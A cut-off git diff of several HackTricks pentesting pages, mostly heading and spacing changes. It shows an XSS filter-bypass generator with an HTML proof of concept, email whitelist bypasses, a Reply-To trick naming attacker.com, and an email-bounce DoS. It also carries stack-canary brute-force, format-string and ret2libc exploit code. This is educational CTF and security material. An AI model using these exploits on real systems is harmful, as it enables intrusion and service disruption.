However, there is still one problem left. Most of the characters of the exploit are **forbidden** as they appear in the regexp `/[a-df-z<>()!\\='"]/gi`. But note how all the **forbidden characters are strings** inside the exploit and the **not string characters in the exploit (e\[]\`${}) are allowed**.\
|
||||||
This means that if it’s possible to **generate the forbidden charaters as strings from the allowed characters**, it’s possible to generate the exploit.\
|
This means that if it’s possible to **generate the forbidden charaters as strings from the allowed characters**, it’s possible to generate the exploit.\
|
||||||
|
|
@ -82,11 +83,12 @@ Using these tricks and some more complex ones it was possible to **generate all
|
||||||
e["parentNode"]["parentNode"]["parentNode"]["parentNode"]["parentNode"]["write"]`${"<script>alert(document.location)</script>"}`
|
e["parentNode"]["parentNode"]["parentNode"]["parentNode"]["parentNode"]["write"]`${"<script>alert(document.location)</script>"}`
|
||||||
```
|
```
|
||||||
|
|
||||||
### Exploit Code <a href="#exploit-code" id="exploit-code"></a>
|
## Exploit Code <a href="exploit-code" id="exploit-code"></a>
|
||||||
|
|
||||||
This is the python exploit used to generate the final exploit. If you execute it, it will print the exploit:
|
This is the python exploit used to generate the final exploit. If you execute it, it will print the exploit:
|
||||||
|
|
||||||
```python
|
```python
|
||||||
|
|
||||||
#JS Specific Direct Alphabet
|
#JS Specific Direct Alphabet
|
||||||
x = {
|
x = {
|
||||||
"1": "1",
|
"1": "1",
|
||||||
|
|
@ -154,7 +156,7 @@ txt = f'{document}[{write}]'+'`${['+payload+']}`'
|
||||||
print(txt) #Write the exploit to stdout
|
print(txt) #Write the exploit to stdout
|
||||||
```
|
```
|
||||||
|
|
||||||
### Exploitation <a href="#exploitation" id="exploitation"></a>
|
## Exploitation <a href="exploitation" id="exploitation"></a>
|
||||||
|
|
||||||
In order to generate the exploit just execute the previous python code. If you prefer, you can also copy/paste it from here:
|
In order to generate the exploit just execute the previous python code. If you prefer, you can also copy/paste it from here:
|
||||||
|
|
||||||
|
|
@ -177,9 +179,11 @@ Then, you need to **generate a HTML page** that, when loaded, it’s going to **
|
||||||
</script>
|
</script>
|
||||||
</body>
|
</body>
|
||||||
</html>
|
</html>
|
||||||
|
|
||||||
```
|
```
|
||||||
|
|
||||||
Finally, **serve the poc in a HTTP** server and access it from the browser:\\
|
Finally, **serve the poc in a HTTP** server and access it from the browser:\
|
||||||
|
|
||||||
|
|
||||||

|

|
||||||
|
|
||||||
|
|
@ -187,6 +191,7 @@ Just press **submit** on the captcha form and the alert will be executed:
|
||||||
|
|
||||||

|

|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -202,3 +207,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Try Hack Me
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,6 +16,9 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -31,3 +34,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# hc0n Christmas CTF - 2019
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,9 +16,10 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||

|

|
||||||
|
|
||||||
## Enumeration
|
# Enumeration
|
||||||
|
|
||||||
I started **enumerating the machine using my tool** [**Legion**](https://github.com/carlospolop/legion):
|
I started **enumerating the machine using my tool** [**Legion**](https://github.com/carlospolop/legion):
|
||||||
|
|
||||||
|
|
@ -54,6 +55,8 @@ perl ./padBuster.pl http://10.10.231.5/index.php "GVrfxWD0mmxRM0RPLht/oUpybgnBn/
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -69,3 +72,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Emails Vulnerabilities
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,9 +16,10 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
## Payloads
|
|
||||||
|
|
||||||
### Ignored parts of an email
|
# Payloads
|
||||||
|
|
||||||
|
## Ignored parts of an email
|
||||||
|
|
||||||
The symbols: **+, -** and **{}** in rare occasions can be used for tagging and ignored by most e-mail servers
|
The symbols: **+, -** and **{}** in rare occasions can be used for tagging and ignored by most e-mail servers
|
||||||
|
|
||||||
|
|
@ -28,43 +29,43 @@ The symbols: **+, -** and **{}** in rare occasions can be used for tagging and i
|
||||||
|
|
||||||
* E.g. john.doe(intigriti)@example.com → john.doe@example.com
|
* E.g. john.doe(intigriti)@example.com → john.doe@example.com
|
||||||
|
|
||||||
### Whitelist bypass
|
## Whitelist bypass
|
||||||
|
|
||||||
* inti(;inti@inti.io;)@whitelisted.com
|
* inti(;inti@inti.io;)@whitelisted.com
|
||||||
* inti@inti.io(@whitelisted.com)
|
* inti@inti.io(@whitelisted.com)
|
||||||
* inti+(@whitelisted.com;)@inti.io
|
* inti+(@whitelisted.com;)@inti.io
|
||||||
|
|
||||||
### IPs
|
## IPs
|
||||||
|
|
||||||
You can also use IPs as domain named between square brackets:
|
You can also use IPs as domain named between square brackets:
|
||||||
|
|
||||||
* john.doe@\[127.0.0.1]
|
* john.doe@\[127.0.0.1]
|
||||||
* john.doe@\[IPv6:2001:db8::1]
|
* john.doe@\[IPv6:2001:db8::1]
|
||||||
|
|
||||||
### Other vulns
|
## Other vulns
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
## Third party SSO
|
# Third party SSO
|
||||||
|
|
||||||
### XSS
|
## XSS
|
||||||
|
|
||||||
Some services like **github** or **salesforce allows** you to create an **email address with XSS payloads on it**. If you can **use this providers to login on other services** and this services **aren't sanitising** correctly the email, you could cause **XSS**.
|
Some services like **github** or **salesforce allows** you to create an **email address with XSS payloads on it**. If you can **use this providers to login on other services** and this services **aren't sanitising** correctly the email, you could cause **XSS**.
|
||||||
|
|
||||||
### Account-Takeover
|
## Account-Takeover
|
||||||
|
|
||||||
If a **SSO service** allows you to **create an account without verifying the given email address** (like **salesforce**) and then you can use that account to **login in a different service** that **trusts** salesforce, you could access any account.\
|
If a **SSO service** allows you to **create an account without verifying the given email address** (like **salesforce**) and then you can use that account to **login in a different service** that **trusts** salesforce, you could access any account.\
|
||||||
_Note that salesforce indicates if the given email was or not verified but so the application should take into account this info._
|
_Note that salesforce indicates if the given email was or not verified but so the application should take into account this info._
|
||||||
|
|
||||||
## Reply-To
|
# Reply-To
|
||||||
|
|
||||||
You can send an email using _**From: company.com**_\*\* \*\* and _**Replay-To: attacker.com**_ and if any **automatic reply** is sent due to the email was sent **from** an **internal address** the **attacker** may be able to **receive** that **response**.
|
You can send an email using _**From: company.com**_** ** and _**Replay-To: attacker.com**_ and if any **automatic reply** is sent due to the email was sent **from** an **internal address** the **attacker** may be able to **receive** that **response**.
|
||||||
|
|
||||||
## **References**
|
# **References**
|
||||||
|
|
||||||
* [**https://drive.google.com/file/d/1iKL6wbp3yYwOmxEtAg1jEmuOf8RM8ty9/view**](https://drive.google.com/file/d/1iKL6wbp3yYwOmxEtAg1jEmuOf8RM8ty9/view)
|
* [**https://drive.google.com/file/d/1iKL6wbp3yYwOmxEtAg1jEmuOf8RM8ty9/view**](https://drive.google.com/file/d/1iKL6wbp3yYwOmxEtAg1jEmuOf8RM8ty9/view)
|
||||||
|
|
||||||
## Hard Bounce Rate
|
# Hard Bounce Rate
|
||||||
|
|
||||||
Some applications like AWS have a **Hard Bounce Rate** (in AWS is 10%), that whenever is overloaded the email service is blocked.
|
Some applications like AWS have a **Hard Bounce Rate** (in AWS is 10%), that whenever is overloaded the email service is blocked.
|
||||||
|
|
||||||
|
|
@ -72,6 +73,7 @@ A **hard bounce** is an **email** that couldn’t be delivered for some permanen
|
||||||
|
|
||||||
So, if you are able to **send mails (maybe invitations) from the web application to any email address, you could provoke this block by sending hundreds of invitations to nonexistent users and domains: Email service DoS.**
|
So, if you are able to **send mails (maybe invitations) from the web application to any email address, you could provoke this block by sending hundreds of invitations to nonexistent users and domains: Email service DoS.**
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -87,3 +89,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Bypassing Canary & PIE
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,6 +16,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
**If you are facing a binary protected by a canary and PIE (Position Independent Executable) you probably need to find a way to bypass them.**
|
**If you are facing a binary protected by a canary and PIE (Position Independent Executable) you probably need to find a way to bypass them.**
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
@ -25,13 +26,13 @@ Note that **`checksec`** might not find that a binary is protected by a canary i
|
||||||
However, you can manually notice this if you find that a value is saved in the stack at the begging of a function call and this value is checked before exiting.
|
However, you can manually notice this if you find that a value is saved in the stack at the begging of a function call and this value is checked before exiting.
|
||||||
{% endhint %}
|
{% endhint %}
|
||||||
|
|
||||||
## Brute force Canary
|
# Brute force Canary
|
||||||
|
|
||||||
The best way to bypass a simple canary is if the binary is a program **forking child processes every time you establish a new connection** with it (network service), because every time you connect to it **the same canary will be used**.
|
The best way to bypass a simple canary is if the binary is a program **forking child processes every time you establish a new connection** with it (network service), because every time you connect to it **the same canary will be used**.
|
||||||
|
|
||||||
Then, the best way to bypass the canary is just to **brute-force it char by char**, and you can figure out if the guessed canary byte was correct checking if the program has crashed or continues its regular flow. In this example the function **brute-forces an 8 Bytes canary (x64)** and distinguish between a correct guessed byte and a bad byte just **checking** if a **response** is sent back by the server (another way in **other situation** could be using a **try/except**):
|
Then, the best way to bypass the canary is just to **brute-force it char by char**, and you can figure out if the guessed canary byte was correct checking if the program has crashed or continues its regular flow. In this example the function **brute-forces an 8 Bytes canary (x64)** and distinguish between a correct guessed byte and a bad byte just **checking** if a **response** is sent back by the server (another way in **other situation** could be using a **try/except**):
|
||||||
|
|
||||||
### Example 1
|
## Example 1
|
||||||
|
|
||||||
This example is implemented for 64bits but could be easily implemented for 32 bits.
|
This example is implemented for 64bits but could be easily implemented for 32 bits.
|
||||||
|
|
||||||
|
|
@ -74,7 +75,7 @@ base_canary = get_bf(base) #Get yunk data + canary
|
||||||
CANARY = u64(base_can[len(base_canary)-8:]) #Get the canary
|
CANARY = u64(base_can[len(base_canary)-8:]) #Get the canary
|
||||||
```
|
```
|
||||||
|
|
||||||
### Example 2
|
## Example 2
|
||||||
|
|
||||||
This is implemented for 32 bits, but this could be easily changed to 64bits.\
|
This is implemented for 32 bits, but this could be easily changed to 64bits.\
|
||||||
Also note that for this example the **program expected first a byte to indicate the size of the input** and the payload.
|
Also note that for this example the **program expected first a byte to indicate the size of the input** and the payload.
|
||||||
|
|
@ -120,7 +121,7 @@ canary = breakCanary()
|
||||||
log.info(f"The canary is: {canary}")
|
log.info(f"The canary is: {canary}")
|
||||||
```
|
```
|
||||||
|
|
||||||
## Print Canary
|
# Print Canary
|
||||||
|
|
||||||
Another way to bypass the canary is to **print it**.\
|
Another way to bypass the canary is to **print it**.\
|
||||||
Imagine a situation where a **program vulnerable** to stack overflow can execute a **puts** function **pointing** to **part** of the **stack overflow**. The attacker knows that the **first byte of the canary is a null byte** (`\x00`) and the rest of the canary are **random** bytes. Then, the attacker may create an overflow that **overwrites the stack until just the first byte of the canary**.\
|
Imagine a situation where a **program vulnerable** to stack overflow can execute a **puts** function **pointing** to **part** of the **stack overflow**. The attacker knows that the **first byte of the canary is a null byte** (`\x00`) and the rest of the canary are **random** bytes. Then, the attacker may create an overflow that **overwrites the stack until just the first byte of the canary**.\
|
||||||
|
|
@ -130,7 +131,7 @@ With this info the attacker can **craft and send a new attack** knowing the cana
|
||||||
Obviously, this tactic is very **restricted** as the attacker needs to be able to **print** the **content** of his **payload** to **exfiltrate** the **canary** and then be able to create a new payload (in the **same program session**) and **send** the **real buffer overflow**.\
|
Obviously, this tactic is very **restricted** as the attacker needs to be able to **print** the **content** of his **payload** to **exfiltrate** the **canary** and then be able to create a new payload (in the **same program session**) and **send** the **real buffer overflow**.\
|
||||||
CTF example: [https://guyinatuxedo.github.io/08-bof\_dynamic/csawquals17\_svc/index.html](https://guyinatuxedo.github.io/08-bof\_dynamic/csawquals17\_svc/index.html)
|
CTF example: [https://guyinatuxedo.github.io/08-bof\_dynamic/csawquals17\_svc/index.html](https://guyinatuxedo.github.io/08-bof\_dynamic/csawquals17\_svc/index.html)
|
||||||
|
|
||||||
## PIE
|
# PIE
|
||||||
|
|
||||||
In order to bypass the PIE you need to **leak some address**. And if the binary is not leaking any addresses the best to do it is to **brute-force the RBP and RIP saved in the stack** in the vulnerable function.\
|
In order to bypass the PIE you need to **leak some address**. And if the binary is not leaking any addresses the best to do it is to **brute-force the RBP and RIP saved in the stack** in the vulnerable function.\
|
||||||
For example, if a binary is protected using both a **canary** and **PIE**, you can start brute-forcing the canary, then the **next** 8 Bytes (x64) will be the saved **RBP** and the **next** 8 Bytes will be the saved **RIP.**
|
For example, if a binary is protected using both a **canary** and **PIE**, you can start brute-forcing the canary, then the **next** 8 Bytes (x64) will be the saved **RBP** and the **next** 8 Bytes will be the saved **RIP.**
|
||||||
|
|
@ -146,7 +147,7 @@ base_canary_rbp_rip = get_bf(base_canary_rbp)
|
||||||
RIP = u64(base_canary_rbp_rip[len(base_canary_rbp_rip)-8:])
|
RIP = u64(base_canary_rbp_rip[len(base_canary_rbp_rip)-8:])
|
||||||
```
|
```
|
||||||
|
|
||||||
### Get base address
|
## Get base address
|
||||||
|
|
||||||
The last thing you need to defeat the PIE is to calculate **useful addresses from the leaked** addresses: the **RBP** and the **RIP**.
|
The last thing you need to defeat the PIE is to calculate **useful addresses from the leaked** addresses: the **RBP** and the **RIP**.
|
||||||
|
|
||||||
|
|
@ -161,12 +162,13 @@ To calculate the base address just do `objdump -d vunbinary` and check the disas
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
In that example you can see that only **1 Byte and a half is needed** to locate all the code, then, the base address in this situation will be the **leaked RIP but finishing on "000"**. For example if you leaked \_0x562002970**ecf** \_ the base address is _0x562002970**000**_
|
In that example you can see that only **1 Byte and a half is needed** to locate all the code, then, the base address in this situation will be the **leaked RIP but finishing on "000"**. For example if you leaked _0x562002970**ecf** _ the base address is _0x562002970**000**_
|
||||||
|
|
||||||
```python
|
```python
|
||||||
elf.address = RIP - (RIP & 0xfff)
|
elf.address = RIP - (RIP & 0xfff)
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -182,3 +184,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Format Strings Template
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,6 +16,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
```python
|
```python
|
||||||
from pwn import *
|
from pwn import *
|
||||||
from time import sleep
|
from time import sleep
|
||||||
|
|
@ -155,6 +156,8 @@ format_string.execute_writes()
|
||||||
P.interactive()
|
P.interactive()
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -170,3 +173,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Fusion
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,7 +16,8 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
## Level00
|
|
||||||
|
# Level00
|
||||||
|
|
||||||
[http://exploit-exercises.lains.space/fusion/level00/](http://exploit-exercises.lains.space/fusion/level00/)
|
[http://exploit-exercises.lains.space/fusion/level00/](http://exploit-exercises.lains.space/fusion/level00/)
|
||||||
|
|
||||||
|
|
@ -49,7 +50,7 @@ r.send(buf)
|
||||||
r.interactive()
|
r.interactive()
|
||||||
```
|
```
|
||||||
|
|
||||||
## Level01
|
# Level01
|
||||||
|
|
||||||
```python
|
```python
|
||||||
from pwn import *
|
from pwn import *
|
||||||
|
|
@ -77,6 +78,8 @@ r.send(buf)
|
||||||
r.interactive()
|
r.interactive()
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -92,3 +95,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Ret2Lib
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,11 +16,12 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
**If you have found a vulnerable binary and you think that you can exploit it using Ret2Lib here you can find some basic steps that you can follow.**
|
**If you have found a vulnerable binary and you think that you can exploit it using Ret2Lib here you can find some basic steps that you can follow.**
|
||||||
|
|
||||||
## If you are **inside** the **host**
|
# If you are **inside** the **host**
|
||||||
|
|
||||||
### You can find the **address of lib**c
|
## You can find the **address of lib**c
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
ldd /path/to/executable | grep libc.so.6 #Address (if ASLR, then this change every time)
|
ldd /path/to/executable | grep libc.so.6 #Address (if ASLR, then this change every time)
|
||||||
|
|
@ -32,19 +33,19 @@ If you want to check if the ASLR is changing the address of libc you can do:
|
||||||
for i in `seq 0 20`; do ldd <Ejecutable> | grep libc; done
|
for i in `seq 0 20`; do ldd <Ejecutable> | grep libc; done
|
||||||
```
|
```
|
||||||
|
|
||||||
### Get offset of system function
|
## Get offset of system function
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
readelf -s /lib/i386-linux-gnu/libc.so.6 | grep system
|
readelf -s /lib/i386-linux-gnu/libc.so.6 | grep system
|
||||||
```
|
```
|
||||||
|
|
||||||
### Get offset of "/bin/sh"
|
## Get offset of "/bin/sh"
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
strings -a -t x /lib/i386-linux-gnu/libc.so.6 | grep /bin/sh
|
strings -a -t x /lib/i386-linux-gnu/libc.so.6 | grep /bin/sh
|
||||||
```
|
```
|
||||||
|
|
||||||
### /proc/\<PID>/maps
|
## /proc/\<PID>/maps
|
||||||
|
|
||||||
If the process is creating **children** every time you talk with it (network server) try to **read** that file (probably you will need to be root).
|
If the process is creating **children** every time you talk with it (network server) try to **read** that file (probably you will need to be root).
|
||||||
|
|
||||||
|
|
@ -54,7 +55,7 @@ Here you can find **exactly where is the libc loaded** inside the process and **
|
||||||
|
|
||||||
In this case it is loaded in **0xb75dc000** (This will be the base address of libc)
|
In this case it is loaded in **0xb75dc000** (This will be the base address of libc)
|
||||||
|
|
||||||
### Using gdb-peda
|
## Using gdb-peda
|
||||||
|
|
||||||
Get address of **system** function, of **exit** function and of the string **"/bin/sh"** using gdb-peda:
|
Get address of **system** function, of **exit** function and of the string **"/bin/sh"** using gdb-peda:
|
||||||
|
|
||||||
|
|
@ -64,7 +65,7 @@ p exit
|
||||||
find "/bin/sh"
|
find "/bin/sh"
|
||||||
```
|
```
|
||||||
|
|
||||||
## Bypassing ASLR
|
# Bypassing ASLR
|
||||||
|
|
||||||
You can try to bruteforce the abse address of libc.
|
You can try to bruteforce the abse address of libc.
|
||||||
|
|
||||||
|
|
@ -72,7 +73,7 @@ You can try to bruteforce the abse address of libc.
|
||||||
for off in range(0xb7000000, 0xb8000000, 0x1000):
|
for off in range(0xb7000000, 0xb8000000, 0x1000):
|
||||||
```
|
```
|
||||||
|
|
||||||
## Code
|
# Code
|
||||||
|
|
||||||
```python
|
```python
|
||||||
from pwn import *
|
from pwn import *
|
||||||
|
|
@ -90,6 +91,7 @@ for off in range(0xb7000000, 0xb8000000, 0x1000):
|
||||||
c.interactive() #?
|
c.interactive() #?
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -105,3 +107,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# ROP - Leaking LIBC address
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,19 +16,20 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
## Quick Resume
|
|
||||||
|
# Quick Resume
|
||||||
|
|
||||||
1. **Find** overflow **offset**
|
1. **Find** overflow **offset**
|
||||||
2. **Find** `POP_RDI`, `PUTS_PLT` and `MAIN_PLT` gadgets
|
2. **Find** `POP_RDI`, `PUTS_PLT` and `MAIN_PLT` gadgets
|
||||||
3. Use previous gadgets lo **leak the memory address** of puts or another libc function and **find the libc version** ([donwload it](https://libc.blukat.me))
|
3. Use previous gadgets lo **leak the memory address** of puts or another libc function and **find the libc version** ([donwload it](https://libc.blukat.me))
|
||||||
4. With the library, **calculate the ROP and exploit it**
|
4. With the library, **calculate the ROP and exploit it**
|
||||||
|
|
||||||
## Other tutorials and binaries to practice
|
# Other tutorials and binaries to practice
|
||||||
|
|
||||||
This tutorial is going to exploit the code/binary proposed in this tutorial: [https://tasteofsecurity.com/security/ret2libc-unknown-libc/](https://tasteofsecurity.com/security/ret2libc-unknown-libc/)\
|
This tutorial is going to exploit the code/binary proposed in this tutorial: [https://tasteofsecurity.com/security/ret2libc-unknown-libc/](https://tasteofsecurity.com/security/ret2libc-unknown-libc/)\
|
||||||
Another useful tutorials: [https://made0x78.com/bseries-ret2libc/](https://made0x78.com/bseries-ret2libc/), [https://guyinatuxedo.github.io/08-bof\_dynamic/csaw19\_babyboi/index.html](https://guyinatuxedo.github.io/08-bof\_dynamic/csaw19\_babyboi/index.html)
|
Another useful tutorials: [https://made0x78.com/bseries-ret2libc/](https://made0x78.com/bseries-ret2libc/), [https://guyinatuxedo.github.io/08-bof\_dynamic/csaw19\_babyboi/index.html](https://guyinatuxedo.github.io/08-bof\_dynamic/csaw19\_babyboi/index.html)
|
||||||
|
|
||||||
## Code
|
# Code
|
||||||
|
|
||||||
Filename: `vuln.c`
|
Filename: `vuln.c`
|
||||||
|
|
||||||
|
|
@ -48,7 +49,7 @@ int main() {
|
||||||
gcc -o vuln vuln.c -fno-stack-protector -no-pie
|
gcc -o vuln vuln.c -fno-stack-protector -no-pie
|
||||||
```
|
```
|
||||||
|
|
||||||
## ROP - Leaking LIBC template
|
# ROP - Leaking LIBC template
|
||||||
|
|
||||||
I'm going to use the code located here to make the exploit.\
|
I'm going to use the code located here to make the exploit.\
|
||||||
Download the exploit and place it in the same directory as the vulnerable binary and give the needed data to the script:
|
Download the exploit and place it in the same directory as the vulnerable binary and give the needed data to the script:
|
||||||
|
|
@ -57,7 +58,7 @@ Download the exploit and place it in the same directory as the vulnerable binary
|
||||||
[rop-leaking-libc-template.md](rop-leaking-libc-template.md)
|
[rop-leaking-libc-template.md](rop-leaking-libc-template.md)
|
||||||
{% endcontent-ref %}
|
{% endcontent-ref %}
|
||||||
|
|
||||||
## 1- Finding the offset
|
# 1- Finding the offset
|
||||||
|
|
||||||
The template need an offset before continuing with the exploit. If any is provided it will execute the necessary code to find it (by default `OFFSET = ""`):
|
The template need an offset before continuing with the exploit. If any is provided it will execute the necessary code to find it (by default `OFFSET = ""`):
|
||||||
|
|
||||||
|
|
@ -90,7 +91,7 @@ After finding the offset (in this case 40) change the OFFSET variable inside the
|
||||||
|
|
||||||
Another way would be to use: `pattern create 1000` -- _execute until ret_ -- `pattern seach $rsp` from GEF.
|
Another way would be to use: `pattern create 1000` -- _execute until ret_ -- `pattern seach $rsp` from GEF.
|
||||||
|
|
||||||
## 2- Finding Gadgets
|
# 2- Finding Gadgets
|
||||||
|
|
||||||
Now we need to find ROP gadgets inside the binary. This ROP gadgets will be useful to call `puts`to find the **libc** being used, and later to **launch the final exploit**.
|
Now we need to find ROP gadgets inside the binary. This ROP gadgets will be useful to call `puts`to find the **libc** being used, and later to **launch the final exploit**.
|
||||||
|
|
||||||
|
|
@ -111,7 +112,7 @@ The **POP\_RDI** is needed to **pass** a **parameter** to the called function.
|
||||||
|
|
||||||
In this step you don't need to execute anything as everything will be found by pwntools during the execution.
|
In this step you don't need to execute anything as everything will be found by pwntools during the execution.
|
||||||
|
|
||||||
## 3- Finding LIBC library
|
# 3- Finding LIBC library
|
||||||
|
|
||||||
Now is time to find which version of the **libc** library is being used. To do so we are going to **leak** the **address** in memory of the **function** `puts`and then we are going to **search** in which **library version** the puts version is in that address.
|
Now is time to find which version of the **libc** library is being used. To do so we are going to **leak** the **address** in memory of the **function** `puts`and then we are going to **search** in which **library version** the puts version is in that address.
|
||||||
|
|
||||||
|
|
@ -162,14 +163,14 @@ This way we have **tricked puts function** to **print** out the **address** in *
|
||||||
